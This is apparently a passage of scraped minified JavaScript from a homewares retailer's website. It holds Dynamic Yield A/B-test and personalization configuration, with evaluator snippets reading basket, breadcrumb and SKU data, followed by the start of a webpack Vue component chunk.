2",type:0,version:104871042,reportVersion:2879628,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103501456,name:"105817559",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103501457,name:"105817561",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0}},DYExps.hooks=DYExps.hooks||o,DYExps.otags=DYExps.otags||i,DYExps.oevals=DYExps.oevals||{10832:{code:"//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 'false';\nvar INETRVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.localStorage.hasLoggedIn !== undefined){\n      resolve(window.localStorage.hasLoggedIn)\n    } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});"},10834:{code:'//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 0;\nvar INETRVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.page !== undefined){\n    if (window.universal_variable?.page?.breadcrumb[0] !== undefined) {\n      clearInterval(interval);\n\t  if (universal_variable.page.breadcrumb[0] == "Home") {\n        if (universal_variable.page.breadcrumb[1] == "Furniture") {\n\t\t\tresolve(universal_variable.page.breadcrumb[1] || FALLBACK_VALUE);\n        } else {\n            resolve(universal_variable.page.breadcrumb[0] || FALLBACK_VALUE);\n        }\n      } else {\n          resolve(universal_variable.page.breadcrumb[0] || FALLBACK_VALUE);\n      }\n    }\n    } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});'},10837:{code:"//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 0;\nvar INETRVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.basket !== undefined){\n    if (window.universal_variable?.basket?.subtotal !== undefined) {\n      clearInterval(interval);\n      resolve(universal_variable.basket.subtotal || FALLBACK_VALUE);\n    }\n    } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});"},10840:{code:"//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 0;\nvar INETRVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.saved_items !== undefined){\n    if (window.universal_variable?.saved_items?.number_of_entries !== undefined) {\n      clearInterval(interval);\n      resolve(window.universal_variable.saved_items.number_of_entries || FALLBACK_VALUE);\n    }\n    } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});"},10843:{code:"//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 0;\nvar INETRVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.basket !== undefined){\n    if (window.universal_variable?.basket?.number_of_entries !== undefined) {\n      clearInterval(interval);\n      resolve(window.universal_variable.basket.number_of_entries || FALLBACK_VALUE);\n    }\n  } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});"},10845:{code:'//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = false;\nvar INETRVAL_IN_MS = 100;\nvar skuList = \'\';\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.basket !== undefined){\n    if (window.universal_variable?.basket?.line_items.length > 0) {\n      clearInterval(interval);\n      for (var i = 0; i < window.universal_variable.basket.line_items.length; i++) {\n        var item = window.universal_variable.basket.line_items[i];\n        if (item && item.product) {\n        var sku = item.product.sku_code;\n        var color = item.product.color;\n        if (sku && color) {\n          skuList = skuList + sku + " - " + color + ", ";\n        }\n        }\n      }\n      resolve(skuList || FALLBACK_VALUE);\n    }\n    } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});'},10846:{code:"//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = false;\nvar INETRVAL_IN_MS = 100;\nvar BEDROOM_EXISTS = false;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.basket !== undefined){\n    if (window.universal_variable?.basket?.line_items !== undefined) {\n      clearInterval(interval);\n\t  const products = window.universal_variable.basket.line_items\n      for (let i = 0; i < products.length; i++){\n        if(products[i].product.parentcategory === 'Bedroom'){\n            BEDROOM_EXISTS = true;\n        }\n      }\n\t  resolve(BEDROOM_EXISTS)\n    }\n    } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});"},10847:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();"},10996:{code:"// DYO.Q\nnew Promise((resolve) => {\n  const parameterName = 'ProGrpCode';\n  const { search } = location;\n\n  if (!search.includes(parameterName)) {\n    resolve(0);\n    return;\n  }\n\n  const parameter = search.split('&').find((param) => param.includes(parameterName));\n  const hasOneOnTail = parameter.slice(-1) === '1';\n\n  resolve(hasOneOnTail ? 1 : 0);\n});"},11565:{code:"DYO.Q.Promise(function(resolve) {\n    DY.API('callback', function() {\n        // Get the full URL\n        var currentURL = window.location.href.toLowerCase();\n\n        // Conditions for matching\n        var containsC = currentURL.includes('/c/');\n        var containsSearch = currentURL.includes('/search');\n        var excludesUKC = !currentURL.includes('uk/c/');\n\n        // Return true if any conditions match and \"uk/c/\" is excluded\n        if ((containsC || containsSearch) && excludesUKC) {\n            resolve(true); // Matches criteria\n        } else {\n            resolve(false); // Does not match criteria\n        }\n    });\n});"},11821:{code:'(function () {\n  // Define the maximum retries and interval duration\n  var MAX_RETRIES = 5;\n  var INTERVAL_IN_MS = 100;\n  var retryCounter = 0;\n\n  // Create a promise to evaluate the condition\n  return new Promise(function (resolve) {\n    var interval = setInterval(function () {\n      // Check if the breadcrumb exists\n      if (window.universal_variable?.page?.breadcrumb?.[0] !== undefined) {\n        clearInterval(interval); // Stop the interval once the value is found\n        // Check if breadcrumb level 0 is "Clothing"\n        resolve(window.universal_variable.page.breadcrumb[0] === "Clothing");\n      } else {\n        retryCounter++; // Increment retry count\n      }\n\n      // Fallback if retries exceed the limit\n      if (retryCounter > MAX_RETRIES) {\n        clearInterval(interval);\n        resolve(false); // Default to false if the breadcrumb is not found\n      }\n    }, INTERVAL_IN_MS);\n  });\n})();'},11849:{code:"//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 0;\nvar INTERVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.product !== undefined){\n      if (window.universal_variable?.product?.unit_sale_price !== undefined) {\n        clearInterval(interval);\n        resolve(universal_variable.product.unit_sale_price || FALLBACK_VALUE);\n      }else if(window.universal_variable?.listing?.items[0]?.unit_sale_price) {\n        clearInterval(interval);\n        resolve(window.universal_variable.listing.items[0].unit_sale_price || FALLBACK_VALUE);\n      }\n    }\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n    retryCounter++;\n  }, INTERVAL_IN_MS);\n});"},12091:{code:'(function () {\n  // Define the maximum retries and interval duration\n  var MAX_RETRIES = 5;\n  var INTERVAL_IN_MS = 100;\n  var retryCounter = 0;\n\n  // Create a promise to evaluate the condition\n  return new Promise(function (resolve) {\n    var interval = setInterval(function () {\n      // Check if the breadcrumb exists\n      if (window.universal_variable?.page?.breadcrumb?.[0] !== undefined) {\n        clearInterval(interval); // Stop the interval once the value is found\n        // Check if breadcrumb level 0 is "Candles & Fragrance"\n        resolve(window.universal_variable.page.breadcrumb[0] === "Candles & Fragrance");\n      } else {\n        retryCounter++; // Increment retry count\n      }\n\n      // Fallback if retries exceed the limit\n      if (retryCounter > MAX_RETRIES) {\n        clearInterval(interval);\n        resolve(false); // Default to false if the breadcrumb is not found\n      }\n    }, INTERVAL_IN_MS);\n  });\n})();'},12308:{code:'(function () {\n  // Define the maximum retries and interval duration\n  var MAX_RETRIES = 5;\n  var INTERVAL_IN_MS = 100;\n  var retryCounter = 0;\n\n  // Create a promise to evaluate the condition\n  return new Promise(function (resolve) {\n    var interval = setInterval(function () {\n      // Check if the breadcrumb exists\n      if (window.universal_variable?.page?.breadcrumb?.[0] !== undefined) {\n        clearInterval(interval); // Stop the interval once the value is found\n        // Check if breadcrumb level 1 is "Home"\n        resolve(window.universal_variable.page.breadcrumb[0] === "Home");\n      } else {\n        retryCounter++; // Increment retry count\n      }\n\n      // Fallback if retries exceed the limit\n      if (retryCounter > MAX_RETRIES) {\n        clearInterval(interval);\n        resolve(false); // Default to false if the breadcrumb is not found\n      }\n    }, INTERVAL_IN_MS);\n  });\n})();'},12449:{code:"DYO.Q.Promise(function(resolve) {\n    DY.API('callback', function() {\n        // Get the full URL\n        var currentURL = window.location.href.toLowerCase();\n\n        // Conditions for matching\n        var containsC = currentURL.includes('/c/');\n        var excludesUKC = !currentURL.includes('uk/c/');\n\n        // Return true if '/c/' is present and 'uk/c/' is excluded\n        if (containsC && excludesUKC) {\n            resolve(true); // Matches criteria\n        } else {\n            resolve(false); // Does not match criteria\n        }\n    });\n});\n"},12795:{code:'(function () {\n  var MAX_RETRIES = 5;\n  var INTERVAL_IN_MS = 100;\n  var retryCounter = 0;\n\n  return new Promise(function (resolve) {\n    var interval = setInterval(function () {\n      var searchType = window.universal_variable?.page?.searchType;\n\n      if (searchType !== undefined) {\n        clearInterval(interval); \n\n        // Directly check if the value is "unsuccessful"\n        resolve(searchType === "unsuccessful");\n      } else {\n        retryCounter++;\n      }\n\n      if (retryCounter > MAX_RETRIES) {\n        clearInterval(interval);\n        resolve(false);\n      }\n    }, INTERVAL_IN_MS);\n  });\n})();\n'},12813:{code:"// URLs to exclude\nconst excludeUrls = [\n    '/uk/Bedroom/c/bed-linen',\n    '/uk/Candles-and-Fragrance/c/our-fragrances',\n    '/uk/Bedroom/c/pillows',\n    '/uk/Bedroom/c/toppers-and-protectors',\n    \n];\n\nDYO.Q.Promise(function(resolve) {\n    DY.API('callback', function() {\n        // Get the full URL and convert to lowercase for consistent matching\n        var currentURL = window.location.href.toLowerCase();\n        \n        // Check if current URL contains any of the excluded paths\n        var isExcluded = excludeUrls.some(function(excludePath) {\n            return currentURL.includes(excludePath.toLowerCase());\n        });\n\n        // Return false if URL is in excluded list, true otherwise\n        resolve(!isExcluded);\n    });\n});"},12828:{code:'DYO.Q.Promise(function(resolve){\n\tconst observer = new MutationObserver((mutations, observerInstance) => {\n\t\tif (document.querySelector(\'.saved-items__content section .grid .product-card\')) {\n\t\t\tlet savedItems = document.querySelectorAll(".saved-items__content section .grid .product-card");\n\t\t\tsavedItems.forEach(item =>{\n\t\t\t\tlet sizeEl = item.querySelector(".product-card__select");\n\t\t\t\tlet cta = item.querySelector(".product-card__cta button");\n\n\t\t\t\tif(sizeEl && !sizeEl.hasAttribute("readonly") && !sizeEl.hasAttribute("disabled")){\n\t\t\t\t\tresolve(true)\n\t\t\t\t}else if(cta && !cta.hasAttribute("disabled")){\n\t\t\t\t\tresolve(true);  \n\t\t\t\t}\n\t\t\t})\n\t\t\tobserverInstance.disconnect();\n\t\t\tresolve(false);\n\t\t}\n\t});\n  \tobserver.observe(document.body, { childList: true, subtree: true });\n});'},13397:{code:'(function () {\n  // Define the maximum retries and interval duration\n  var MAX_RETRIES = 5;\n  var INTERVAL_IN_MS = 100;\n  var retryCounter = 0;\n\n  // Create a promise to evaluate the condition\n  return new Promise(function (resolve) {\n    var interval = setInterval(function () {\n      // Check if the breadcrumb exists\n      if (window.universal_variable?.page?.breadcrumb?.[1] !== undefined) {\n        clearInterval(interval); // Stop the interval once the value is found\n        // Check if breadcrumb level 1 is "Accessories"\n        resolve(window.universal_variable.page.breadcrumb[1] === "Accessories");\n      } else {\n        retryCounter++; // Increment retry count\n      }\n\n      // Fallback if retries exceed the limit\n      if (retryCounter > MAX_RETRIES) {\n        clearInterval(interval);\n        resolve(false); // Default to false if the breadcrumb is not found\n      }\n    }, INTERVAL_IN_MS);\n  });\n})();'},13763:{code:'var skus = [\n  "LBDCN",\n  "A05940",\n  "FLDCD",\n  "A12375",\n  "PMDCN",\n  "A03826",\n  "A14728",\n  "TCDSC",\n  "A08700",\n  "WSDSC",\n  "SYDCN",\n  "SCDCD"\n];\n\nvar url = window.location.href.toLowerCase();\nreturn skus.some(function(sku) {\n  return url.indexOf(sku.toLowerCase()) !== -1;\n});\n'}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||n,DYExps.translations=DYExps.translations||r,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9881118_affinity",display:"Affinity CRM for 9881118",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:["customer_id"]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},AFFINITY_ML:{enabled:!0},AFFINITY_ML_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},ALLOW_RECONNECT:{enabled:!0},API_CAMPAIGNS_FOR_MOBILE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},COPYWRITE_ML:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEEP_LEARNING:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMAIL_CAMPAIGNS:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIENCE_OS_IMPACT:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OFFLINE_PURCHASES:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USER_DATA_FEED_CRM:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},VISUAL_ML:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="stable"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/1859.js
body_size: -560
content:
(self.webpackChunk=self.webpackChunk||[]).push([[1859],{NLtC:(t,n,e)=>{e.r(n),e.d(n,{default:()=>a});e("FdtR"),e("/YXa"),e("U00V"),e("aOEW");var o=e("Avzj"),i=e("vpgb"),l=e("E3+p");const d={name:"TextType",components:{Button:o.default,Route:i.default,VueShowdown:function(){return e.e(1216).then(e.t.bind(e,"zmkI",23)).then((function(t){return t.VueShowdown}))}},props:{content:{type:Object,required:!0}},computed:{hasContent(){const t=this.content,n=t.header1,e=t.intro,o=t.header2,i=t.header3,l=t.bodyCopy,d=t.cta1,a=t.cta2,r=t.cta3,s=t.cta4,h=t.cta5,v=t.cta6,u=t.buttonAlt1,c=t.buttonAlt2,y=t.buttonAlt3,g=t.buttonAlt4,p=t.buttonAlt5,b=t.buttonAlt6,S=t.buttonAlt7,f=t.buttonAlt8;return Object.values({header1:n,intro:e,header2:o,header3:i,bodyCopy:l,cta1:d,cta2:a,cta3:r,cta4:s,cta5:h,cta6:v,buttonAlt1:u,buttonAlt2:c,buttonAlt3:y,buttonAlt4:g,buttonAlt5:p,buttonAlt6:b,buttonAlt7:S,buttonAlt8:f}).filter((function(t){return!!t})).length>0},style(){var t,n,e,o,i,l,d,a,r,s,h,v,u,c,y,g,p,b,S,f,_,m,x,C,w,k,z,A,F,U,T,W,j,B,O,V,R,H,L,E,I,N,P,$,q,G,X,Y,Z,D,J,K,M,Q,tt,nt,et,ot,it,lt,dt,at,rt,st,ht,vt,ut,ct,yt,gt,pt,bt,St,ft,_t,mt,xt,Ct,wt,kt,zt,At,Ft,Ut,Tt,Wt,jt,Bt,Ot,Vt,Rt,Ht,Lt,Et,It,Nt,Pt,$t,qt,Gt,Xt,Yt,Zt,Dt,Jt,Kt,Mt,Qt,tn,nn,en,on,ln,dn,an,rn,sn,hn,vn,un,cn,yn;return{wrapper:{"--margin-wrapper":this.content.margin,"--padding-wrapper":this.border||this.content.backgroundColor?"20px":this.content.padding,"--border-wrapper":this.border,"--background-wrapper":this.content.backgroundColor},markdown:{"--margin-markdown":null===(t=this.content)||void 0===t||null===(n=t.bodyCopyStyling)||void 0===n?void 0:n.margin,"--padding-markdown":null===(e=this.content)||void 0===e||null===(o=e.bodyCopyStyling)||void 0===o?void 0:o.padding,"--text-align-markdown":null===(i=this.content)||void 0===i||null===(l=i.bodyCopyStyling)||void 0===l?void 0:l.alignText,"--desktop-font-size-markdown":null===(d=this.content)||void 0===d||null===(a=d.bodyCopyStyling)||void 0===a?void 0:a.fontSize,"--mobile-font-size-markdown":null===(r=this.content)||void 0===r||null===(s=r.bodyCopyStyling)||void 0===s?void 0:s.mobileFontSize,"--line-height-markdown":null===(h=this.content)||void 0===h||null===(v=h.bodyCopyStyling)||void 0===v?void 0:v.lineHeight,"--letter-spacing-markdown":null===(u=this.content)||void 0===u||null===(c=u.bodyCopyStyling)||void 0===c?void 0:c.letterSpacing,"--font-family-markdown":this.getFontFamily(null===(y=this.content)||void 0===y||null===(g=y.bodyCopyStyling)||void 0===g?void 0:g.fontType),"--font-style-markdown":null===(p=this.content)||void 0===p||null===(b=p.bodyCopyStyling)||void 0===b?void 0:b.fontStyle,"--font-weight-markdown":null===(S=this.content)||void 0===S||null===(f=S.bodyCopyStyling)||void 0===f?void 0:f.fontWeight,"--text-case-markdown":null===(_=this.content)||void 0===_||null===(m=_.bodyCopyStyling)||void 0===m?void 0:m.textCase,"--color-markdown":null===(x=this.content)||void 0===x||null===(C=x.bodyCopyStyling)||void 0===C?void 0:C.textColor},h1:{"--margin-h1":null===(w=this.content)||void 0===w||null===(k=w.headerStyling1)||void 0===k?void 0:k.margin,"--padding-h1":null===(z=this.content)||void 0===z||null===(A=z.headerStyling1)||void 0===A?void 0:A.padding,"--text-align-h1":null===(F=this.content)||void 0===F||null===(U=F.headerStyling1)||void 0===U?void 0:U.alignText,"--desktop-font-size-h1":null===(T=this.content)||void 0===T||null===(W=T.headerStyling1)||void 0===W?void 